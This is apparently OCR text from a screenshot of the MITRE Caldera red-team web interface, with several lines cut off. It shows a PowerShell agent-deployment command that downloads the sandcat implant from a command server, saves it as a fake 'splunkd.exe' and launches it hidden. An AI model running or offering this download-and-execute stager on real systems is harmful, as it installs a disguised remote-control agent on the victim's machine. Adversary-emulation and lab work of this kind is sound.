 GitHub - mitre/caldera: A
Magma | Caldera
192.168.1.48:8888/agents
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
eploy an agent
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serv
Variations
windows psh
Deploy as a blue-team agent instead of red
Public\splunkd.exe -ArgumentList "-server $server -group blue" -WindowStyle hidden;